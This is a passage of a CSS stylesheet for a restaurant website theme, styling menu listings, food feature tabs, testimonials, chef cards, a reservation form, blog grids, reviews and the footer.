    .menu-block .inner-box .ingradien-text {
      position: relative;
      color: #616060;
      font-size: 14px;
      padding-right: 50px;
      font-family: 'Open Sans', sans-serif;
      margin-bottom: 0; }

.menu-list-item {
  position: relative; }
  .menu-list-item .menu-block {
    margin-bottom: 30px; }
    .menu-list-item .menu-block .inner-box span.menu-tag {
      position: relative;
      top: 0;
      display: inline-block;
      color: #fff; }
  .menu-list-item .post-thumb {
    margin-right: 25px; }
    .menu-list-item .post-thumb img {
      width: 145px;
      display: block; }
  .menu-list-item.menu-list-style2 .menu-block {
    padding-bottom: 20px;
    border-bottom: 1px dashed #d9d9d9; }
    .menu-list-item.menu-list-style2 .menu-block .inner-box .info h3 {
      background: transparent; }
    .menu-list-item.menu-list-style2 .menu-block .inner-box .info:before {
      border: none; }
    .menu-list-item.menu-list-style2 .menu-block:last-of-type {
      padding-bottom: 0 !important;
      border: none !important;
      margin-bottom: 0 !important; }

/***

====================================================================
 Food Menu feature-tab
====================================================================

***/
.ts-tab-menu .nav-menu-tabs {
  border-bottom: 1px solid #ddd;
  padding: 0px;
  text-align: center; }
  .ts-tab-menu .nav-menu-tabs li {
    margin-bottom: 14px;
    position: relative; }
    .ts-tab-menu .nav-menu-tabs li a {
      padding: 0px;
      text-transform: uppercase;
      font-size: 15px;
      font-weight: 700;
      color: #2c2c2c;
      display: inline-block; }
      .ts-tab-menu .nav-menu-tabs li a i.icon {
        font-size: 40px;
        display: block;
        padding: 0px 45px;
        margin: 0px 20px 10px 20px; }
      .ts-tab-menu .nav-menu-tabs li a.active {
        color: #bc906b; }
        .ts-tab-menu .nav-menu-tabs li a.active:after {
          opacity: 1;
          visibility: visible; }
      .ts-tab-menu .nav-menu-tabs li a:after {
        position: absolute;
        content: "";
        bottom: -20px;
        left: 50%;
        border: 1px solid #c1beba;
        background: #fff;
        height: 11px;
        width: 11px;
        border-top: 0;
        border-left: 0;
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        visibility: hidden;
        opacity: 0; }
    .ts-tab-menu .nav-menu-tabs li:last-child a:before {
      content: none; }

.feature-tab-post-wrapper {
  background: #ffffff;
  position: relative;
  padding: 40px; }
  .feature-tab-post-wrapper .feature-status {
    color: #fff;
    background: #bc906b;
    padding: 2px 10px;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; }
  .feature-tab-post-wrapper:hover .feature-image img {
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95); }
  .feature-tab-post-wrapper .feature-image {
    position: relative; }
    .feature-tab-post-wrapper .feature-image .feature-img {
      width: 100%;
      height: 100%;
      overflow: hidden; }
    .feature-tab-post-wrapper .feature-image img {
      width: 225px;
      height: 225px;
      border-radius: 50%;
      margin: auto;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
    .feature-tab-post-wrapper .feature-image .feature-price {
      position: absolute;
      left: 60%;
      bottom: -10px;
      width: 90px;
      height: 90px;
      background: #bc906b;
      border-radius: 50%;
      text-align: center;
      border: 7px solid #fff;
      padding: 22px 0;
      color: #fff;
      font-size: 20px; }
  .feature-tab-post-wrapper .feature-content {
    margin-top: 30px; }
  .feature-tab-post-wrapper .btn {
    display: block;
    width: 100%;
    -webkit-box-shadow: 0px 15px 25px 0px rgba(188, 144, 107, 0.3);
    box-shadow: 0px 15px 25px 0px rgba(188, 144, 107, 0.3); }

.feature-tab-slider .owl-nav .owl-prev,
.feature-tab-slider .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #bc906b;
  color: #fff;
  line-height: 40px;
  font-size: 14px; }

.feature-tab-slider .owl-nav .owl-prev {
  left: -80px; }

.feature-tab-slider .owl-nav .owl-next {
  right: -80px; }

.tab-pane.active {
  -webkit-animation-name: fadeRight;
  animation-name: fadeRight;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

@-webkit-keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(4%, 0, 0);
    transform: translate3d(4%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(4%, 0, 0);
    transform: translate3d(4%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

/*=================================
  start  testmonial section
 =================================*/
.testimonial-author-content {
  margin: auto;
  padding-top: 30px; }
  .testimonial-author-content .author-name {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 0;
    color: #222;
    display: inline-block;
    bottom: -1px; }
  .testimonial-author-content img {
    width: 100px !important;
    height: auto;
    border-radius: 50%;
    margin-bottom: 15px;
    margin-left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
  .testimonial-author-content .testimonial-text {
    font-style: italic;
    font-size: 20px;
    line-height: 36px;
    color: #fff; }
  .testimonial-author-content .testimonial-footer span.author-name {
    color: #fff; }

.testimonial-footer {
  margin-top: 30px; }

span.author-designation {
  margin-bottom: 20px;
  display: block; }

.testimonial-carousel.owl-carousel .owl-nav button:focus {
  outline: none; }

/* Testimonial Classic */
.ts-testimonial-classic .testimonial-author-content p.testimonial-text {
  color: #666666; }
  .ts-testimonial-classic .testimonial-author-content p.testimonial-text i {
    font-size: 80px;
    display: block;
    margin-bottom: -45px; }

.ts-testimonial-classic .testimonial-author-content .testimonial-footer span.author-name {
  color: #141414; }

.ts-testimonial-classic .testimonial-author-content .testimonial-footer span.author-designation {
  color: #666; }

.ts-testimonial-classic .testimonial-carousel.owl-carousel .owl-dot {
  background: #2c2c2c; }
  .ts-testimonial-classic .testimonial-carousel.owl-carousel .owl-dot.active {
    background: transparent; }

.ts-testimonial .testimonial-author-content {
  padding: 40px; }
  .ts-testimonial .testimonial-author-content .testimonial-footer img {
    margin-left: 0;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
    margin-right: 30px; }

/* team / chef
================================================== */
.ts-team .ts-team-info {
  position: relative;
  line-height: 16px;
  overflow: hidden; }
  .ts-team .ts-team-info img {
    width: 100%;
    height: auto;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .ts-team .ts-team-info .team-content {
    position: absolute;
    bottom: -10%;
    left: 0;
    background: rgba(44, 44, 44, 0.9);
    padding: 30px 60px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 0;
    visibility: hidden;
    z-index: 22; }
  .ts-team .ts-team-info:hover .team-content {
    opacity: 1;
    visibility: visible;
    bottom: 0; }
  .ts-team .ts-team-info:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }

.team-details h3.team-name {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0; }

.team-details p {
  font-size: 14px;
  color: #fff;
  margin-top: 10px; }

.team-social li {
  display: inline-block; }
  .team-social li a {
    font-size: 14px;
    display: block;
    color: #fff;
    margin-right: 20px; }
  .team-social li:last-child a {
    margin-right: 0; }

/* TS Team Classic */
.ts-team-classic .ts-team-info {
  position: relative;
  line-height: 16px;
  bottom: 0;
  left: 0;
  border: 1px solid #bc906b; }
  .ts-team-classic .ts-team-info .team-content {
    position: absolute;
    bottom: -50%;
    left: 0;
    padding: 180px 60px 30px 60px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    width: 100%;
    height: 100%;
    background: rgba(44, 44, 44, 0.8);
    opacity: 0;
    visibility: hidden; }
  .ts-team-classic .ts-team-info:hover {
    border-color: transparent; }
    .ts-team-classic .ts-team-info:hover .team-content {
      opacity: 1;
      visibility: visible;
      bottom: 0; }

/* Team Standard */
.ts-team-standard .ts-team-info {
  position: relative;
  line-height: 16px; }
  .ts-team-standard .ts-team-info img {
    width: 100%; }
  .ts-team-standard .ts-team-info .team-content {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #2c2c2c;
    padding: 30px 60px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    width: 100%; }
  .ts-team-standard .ts-team-info:hover .team-content {
    background: #bc906b; }

.chef-slider .owl-dots {
  margin-top: 70px; }

/*================================
      banner blog
 ==================================*/
.banner-area {
  padding: 150px 0;
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center; }
  .banner-area:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(44, 44, 44, 0); }
  .banner-area .banner-title {
    color: #fff;
    font-size: 74px;
    line-height: 90px;
    font-weight: 400; }
    .banner-area .banner-title span {
      color: #bc906b; }
  .banner-area .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 1600px;
    height: 5011px;
    z-index: 250; }
  .banner-area .breadcrumb {
    text-align: center;
    background: none;
    display: inline-block;
    color: #fff;
    margin-top: 20px; }
    .banner-area .breadcrumb li {
      display: inline-block;
      color: #fff;
      text-transform: uppercase;
      margin: 0 10px;
      font-size: 15px; }
      .banner-area .breadcrumb li a {
        color: #fff; }
  .banner-area.banner-solid {
    padding-top: 50px;
    padding-bottom: 40px;
    background: #bc906b; }
    .banner-area.banner-solid:before {
      display: none; }
    .banner-area.banner-solid .banner-title {
      font-size: 48px; }

/*================================
      resurvation form
 ==================================*/
.ts-resurvation-form .form-group {
  margin-bottom: 20px; }

.ts-resurvation-form .wpcf7-select {
  height: 50px !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.ts-resurvation-form .form-control {
  background: transparent; }

.ts-resurvation-form .select-opt .wpcf7-form-control-wrap {
  position: relative;
  display: block; }
  .ts-resurvation-form .select-opt .wpcf7-form-control-wrap:before {
    position: absolute;
    right: 15px;
    top: 12px;
    content: '\e874';
    font-size: 13px;
    font-family: 'iconfont';
    z-index: 0; }

.ts-resurvation-form input::-webkit-calendar-picker-indicator {
  -webkit-appearance: none; }

.ts-resurvation-form input[type=date]::-webkit-inner-spin-button,
.ts-resurvation-form input[type=date]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
  position: relative; }

.ts-resurvation-form .msg-box {
  height: 140px;
  padding: 25px;
  resize: none; }

/*========================================
     Single Event Reservation
===========================================*/
.single-event-reservation .ts-title {
  font-weight: 600;
  font-size: 30px; }

.single-event-reservation .event-meta .event-date {
  padding-right: 50px; }

.single-event-reservation p {
  padding-top: 20px; }

/*================================
      latest blog
 ==================================*/
.latest-blog .post .post-meta {
  margin-bottom: 12px; }

.latest-blog .post .post-body {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(44, 44, 44, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(44, 44, 44, 0.07);
  border: none; }

.latest-blog .post .post-media {
  width: 100%;
  height: 100%;
  overflow: hidden; }
  .latest-blog .post .post-media img {
    width: 100%;
    height: auto;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }

.latest-blog .post:hover .post-media img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

/*================================
      vertical grid blog
 ==================================*/
.post-block-style .post-thumb {
  margin-bottom: 15px;
  width: 100%;
  overflow: hidden; }
  .post-block-style .post-thumb .item,
  .post-block-style .post-thumb img {
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }

.post-block-style .post-content .post-title {
  font-size: 24px;
  color: #222222; }
  .post-block-style .post-content .post-title a {
    color: #222222; }
    .post-block-style .post-content .post-title a:hover {
      color: #bc906b; }

.post-block-style:hover .post-thumb .item,
.post-block-style:hover .post-thumb img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

/*================================
      vertical grid slider
 ==================================*/
.vertical-grid-slider.owl-carousel .owl-nav .owl-prev,
.vertical-grid-slider.owl-carousel .owl-nav .owl-next,
.verticale-feature-post.owl-carousel .owl-nav .owl-prev,
.verticale-feature-post.owl-carousel .owl-nav .owl-next {
  font-size: 14px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: rgba(255, 255, 255, 0.6);
  color: #222222;
  text-align: center;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(34, 34, 34, 0.1);
  box-shadow: 0px 10px 20px 0px rgba(34, 34, 34, 0.1);
  line-height: 40px; }
  .vertical-grid-slider.owl-carousel .owl-nav .owl-prev:hover,
  .vertical-grid-slider.owl-carousel .owl-nav .owl-next:hover,
  .verticale-feature-post.owl-carousel .owl-nav .owl-prev:hover,
  .verticale-feature-post.owl-carousel .owl-nav .owl-next:hover {
    color: #fff;
    background: #bc906b; }

@media (min-width: 1200px) {
  .vertical-grid-slider.owl-carousel .owl-nav .owl-prev,
  .verticale-feature-post.owl-carousel .owl-nav .owl-prev {
    left: -18px; }
  .vertical-grid-slider.owl-carousel .owl-nav .owl-next,
  .verticale-feature-post.owl-carousel .owl-nav .owl-next {
    right: -18px; } }

.verticale-feature-post .slide-item {
  padding: 0 5px !important; }
  @media (max-width: 768px) {
    .verticale-feature-post .slide-item {
      margin-bottom: 10px; } }

.verticale-feature-post .m-10 {
  margin: 0 -5px !important; }

.elementor-widget-container .ot-dtp-picker .ot-dtp-picker-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #eceaea; }
  .elementor-widget-container .ot-dtp-picker .ot-dtp-picker-form .ot-dtp-picker-selector .ot-dtp-picker-selector-link {
    font-size: 14px;
    color: #666666; }
    .elementor-widget-container .ot-dtp-picker .ot-dtp-picker-form .ot-dtp-picker-selector .ot-dtp-picker-selector-link:before {
      font-size: 12px; }

.elementor-widget-container .ot-dtp-picker .ot-dtp-picker-button {
  height: 100%;
  background-color: #bc906b;
  border-color: #bc906b;
  -webkit-box-shadow: none;
  box-shadow: none;
  line-height: 16px;
  font-size: 13px;
  text-transform: uppercase;
  border-color: transparent;
  letter-spacing: .7; }
  .elementor-widget-container .ot-dtp-picker .ot-dtp-picker-button:hover {
    background-color: #232323;
    border-color: transparent; }

.elementor-widget-container .ot-dtp-picker .ot-powered-by {
  display: none; }

.elementor-widget-container .ot-dtp-picker .ot-title {
  display: none; }

.elementor-widget-container .ot-dtp-picker.wide {
  width: 100%; }

.elementor-widget-container .ot-dtp-picker .ot-dtp-picker-selector:hover .ot-dtp-picker-selector-link {
  outline: none; }

.elementor-widget-container .ot-dtp-picker .ot-dtp-picker-selector .ot-dtp-picker-selector-link.ot-date-label.menu-opened {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

/*================================
      ts-footer
 ==================================*/
.footer-bar {
  border-top: 1px solid #252424;
  margin-top: 15px; }

.footer-widget p {
  color: #ffffff; }

.copyright {
  padding: 15px 0; }
  .copyright .copyright-text {
    margin-bottom: 0;
    color: #fff; }
    .copyright .copyright-text a {
      color: #bc906b; }
  .copyright .footer-social {
    text-align: right; }
    .copyright .footer-social li {
      list-style: none;
      display: inline-block; }
      .copyright .footer-social li a i {
        display: block;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        text-align: center;
        line-height: 40px;
        background: #2a2a2a;
        margin-right: 5px;
        color: #fff; }
      .copyright .footer-social li a:hover i {
        color: #fff; }

.ts-footer {
  background-color: #191919; }
  .ts-footer .footer-center-widget p {
    padding-top: 33px;
    padding-right: 56px; }
  .ts-footer .ts-subscribe {
    padding-left: 80px; }
    .ts-footer .ts-subscribe .newsletter-form {
      position: relative; }
      .ts-footer .ts-subscribe .newsletter-form .btn-group {
        position: absolute;
        right: 0;
        top: 0;
        height: 100%; }
        .ts-footer .ts-subscribe .newsletter-form .btn-group .btn {
          -webkit-box-shadow: none;
          box-shadow: none;
          margin-right: 0;
          font-size: 20px;
          padding: 0 20px; }
          .ts-footer .ts-subscribe .newsletter-form .btn-group .btn i {
            margin: 0; }
    .ts-footer .ts-subscribe .btn-mail {
      background: #cc9966;
      margin-left: -3px;
      border: none;
      padding: 5px;
      height: 50px; }
      .ts-footer .ts-subscribe .btn-mail i {
        color: #fff;
        padding: 15px;
        width: 20px;
        height: 22px; }
    .ts-footer .ts-subscribe input[type=email] {
      background: #333333;
      color: #fff;
      padding: 12px;
      border: none;
      width: 100%;
      text-indent: 10px; }
      .ts-footer .ts-subscribe input[type=email]::-webkit-input-placeholder {
        color: #f7f7f7; }
      .ts-footer .ts-subscribe input[type=email]:-ms-input-placeholder {
        color: #f7f7f7; }
      .ts-footer .ts-subscribe input[type=email]::-ms-input-placeholder {
        color: #f7f7f7; }
      .ts-footer .ts-subscribe input[type=email]::placeholder {
        color: #f7f7f7; }

.service-time {
  list-style-type: none;
  padding: 0; }
  .service-time li {
    display: block;
    clear: both;
    padding: 10px 0;
    border-bottom: 1px dashed #eeeeee; }
    .service-time li span:last-of-type {
      float: right; }

.instagram_photo .feed-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.instagram_photo a {
  width: 30%;
  display: inline-block;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  margin: 0 5px 5px;
  overflow: hidden; }

/* food gallery
================================================== */
.food-gallery .elementor-widget-image .elementor-image > a,
.food-gallery .elementor-widget-image .elementor-image figure > a {
  display: block; }

@media (min-width: 1600px) {
  .intro-about-image.elementor-top-section {
    background-size: 42% auto !important; } }

/* Error page
================================================== */
.error-page .error-code h2 {
  display: block;
  font-size: 200px;
  line-height: 200px;
  color: #303030;
  margin-bottom: 20px; }

.error-page .error-body .btn {
  margin-top: 30px;
  font-weight: 700; }

/*------------back to top-------------*/
.BackTo {
  background: #bc906b none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 75px;
  color: #979797;
  cursor: pointer;
  height: 44px;
  position: fixed;
  right: 14px;
  text-align: center;
  width: 44px;
  z-index: 9;
  display: block;
  padding: 8px 0; }

.BackTo a {
  color: #fff;
  font-size: 20px;
  font-weight: 700;
  margin-top: 2px; }

.elementor-button:hover {
  -webkit-box-shadow: none !important;
  box-shadow: none !important; }

.deliciko-rating .review-chart {
  color: #fff;
  position: relative;
  margin-right: 8px; }
  .deliciko-rating .review-chart .icon {
    display: block;
    margin-bottom: 5px;
    font-size: 18px; }
  .deliciko-rating .review-chart span.total-avg {
    position: absolute;
    left: 0px;
    right: 0;
    text-align: center;
    line-height: 35px;
    display: block;
    color: #222;
    font-size: 16px;
    font-weight: 700; }

.deliciko-rating .deliciko-review-percent {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .deliciko-rating .deliciko-review-percent span {
    color: #666666;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-item-align: center;
    align-self: center;
    font-size: 14px; }

.xs-review-box {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0; }
  .xs-review-box .total-reivew-headding,
  .xs-review-box .write-reivew-headding {
    margin-bottom: 25px;
    padding-left: 0 !important; }
  .xs-review-box .xs-reviewer-details {
    padding-left: 0; }
    .xs-review-box .xs-reviewer-details .xs-overview-data {
      font-size: 15px;
      font-weight: 500; }
    .xs-review-box .xs-reviewer-details .xs-review-rattting.xs-percentange {
      background: #f7f7f7; }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(1) .data-rat .xs-review-rattting .percentange_check {
      background: #ce96fb;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(206, 150, 251, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(206, 150, 251, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(2) .data-rat .xs-review-rattting .percentange_check {
      background: #ff8fcf;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(255, 143, 207, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(255, 143, 207, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(3) .data-rat .xs-review-rattting .percentange_check {
      background: #00c2ba;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 194, 186, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(0, 194, 186, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(4) .data-rat .xs-review-rattting .percentange_check {
      background: #00c8ff;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 200, 255, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(0, 200, 255, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(5) .data-rat .xs-review-rattting .percentange_check {
      background: #ed1c24;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(237, 28, 36, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(237, 28, 36, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(6) .data-rat .xs-review-rattting .percentange_check {
      background: #00a651;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 166, 81, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(0, 166, 81, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(7) .data-rat .xs-review-rattting .percentange_check {
      background: #ff9c00;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(255, 156, 0, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(255, 156, 0, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(8) .data-rat .xs-review-rattting .percentange_check {
      background: #00c8ff;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 200, 255, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(0, 200, 255, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(9) .data-rat .xs-review-rattting .percentange_check {
      background: #ed1c24;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(237, 28, 36, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(237, 28, 36, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(10) .data-rat .xs-review-rattting .percentange_check {
      background: #00a651;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 166, 81, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(0, 166, 81, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(11) .data-rat .xs-review-rattting .percentange_check {
      background: #ff9c00;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(255, 156, 0, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(255, 156, 0, 0.3); }
    .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(12) .data-rat .xs-review-rattting .percentange_check {
      background: #00c8ff;
      -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 200, 255, 0.3);
      box-shadow: 0px 3px 5px 0px rgba(0, 200, 255, 0.3); }
  .xs-review-box .review-reviwer-info-section {
    font-size: 15px;
    color: #7c7c7c;
    padding-left: 20px; }
    .xs-review-box .review-reviwer-info-section .xs-reviewer-author {
      text-transform: capitalize;
      font-weight: 400; }
  .xs-review-box .border-div {
    margin: 20px 13px 40px; }
  .xs-review-box .xs-review input, .xs-review-box .xs-review textarea {
    border-radius: 0; }
  .xs-review-box .xs-review .xs-btn {
    background: #bc906b;
    text-transform: uppercase;
    font-weight: 700;
    -webkit-box-shadow: 5px 5px 0px 0px rgba(188, 144, 107, 0.3);
    box-shadow: 5px 5px 0px 0px rgba(188, 144, 107, 0.3);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }
    .xs-review-box .xs-review .xs-btn:focus {
      -webkit-box-shadow: none;
      box-shadow: none;
      outline-style: none; }
    .xs-review-box .xs-review .xs-btn:hover {
      background: #b48359; }

.ts-gallery .elementor-image {
  position: relative;
  cursor: pointer; }
  .ts-gallery .elementor-image:before {
    position: absolute;
    left: 0;
    top: 42%;
    right: 0;
    content: "\e881";
    font-size: 30px;
    font-family: "iconfont";
    color: #fff;
    margin: auto;
    z-index: 1;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    background: #bc906b;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px; }
  .ts-gallery .elementor-image:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }

.menu-block .post-thumb,
.menu-block .ts-team-info,
.menu-block .post-media,
.ts-team .post-thumb,
.ts-team .ts-team-info,
.ts-team .post-media,
.post .post-thumb,
.post .ts-team-info,
.post .post-media {
  position: relative;
  overflow: hidden; }
  .menu-block .post-thumb img,
  .menu-block .ts-team-info img,
  .menu-block .post-media img,
  .ts-team .post-thumb img,
  .ts-team .ts-team-info img,
  .ts-team .post-media img,
  .post .post-thumb img,
  .post .ts-team-info img,
  .post .post-media img {
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -webkit-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg); }
  .menu-block .post-thumb::after,
  .menu-block .ts-team-info::after,
  .menu-block .post-media::after,
  .ts-team .post-thumb::after,
  .ts-team .ts-team-info::after,
  .ts-team .post-media::after,
  .post .post-thumb::after,
  .post .ts-team-info::after,
  .post .post-media::after {
    content: '';
    position: absolute;
    top: 0;
    right: 100%;
    bottom: 100%;
    left: 0;
    z-index: 13;
    background: #fff;
    opacity: .6;
    height: 100%;
    -webkit-transition: bottom 0.4s cubic-bezier(0.77, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.2s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s;
    -o-transition: bottom 0.4s cubic-bezier(0.77, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.2s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s;
    transition: bottom 0.4s cubic-bezier(0.77, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.2s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s; }

.menu-block:hover .post-thumb img,
.menu-block:hover .ts-team-info img,
.menu-block:hover .post-media img,
.ts-team:hover .post-thumb img,
.ts-team:hover .ts-team-info img,
.ts-team:hover .post-media img,
.post:hover .post-thumb img,
.post:hover .ts-team-info img,
.post:hover .post-media img {
  -webkit-transform: scale(1.1) rotate(0deg);
  -ms-transform: scale(1.1) rotate(0deg);
  transform: scale(1.1) rotate(0deg); }

.menu-block:hover .post-thumb::after,
.menu-block:hover .ts-team-info::after,
.menu-block:hover .post-media::after,
.ts-team:hover .post-thumb::after,
.ts-team:hover .ts-team-info::after,
.ts-team:hover .post-media::after,
.post:hover .post-thumb::after,
.post:hover .ts-team-info::after,
.post:hover .post-media::after {
  margin-right: 0;
  right: 0;
  bottom: 0;
  left: 100%; }

.elementor-widget-container .elementor-image {
  position: relative;
  overflow: hidden; }
  .elementor-widget-container .elementor-image img {
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -webkit-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg); }
  .elementor-widget-container .elementor-image::after {
    content: '';
    position: absolute;
    top: 0;
    right: 100%;
    bottom: 100%;
    left: 0;
    z-index: 13;
    background: #fff;
    opacity: .6;
    height: 100%;
    -webkit-transition: bottom 0.4s cubic-bezier(0.77, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.2s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s;
    -o-transition: bottom 0.4s cubic-bezier(0.77, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.2s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s;
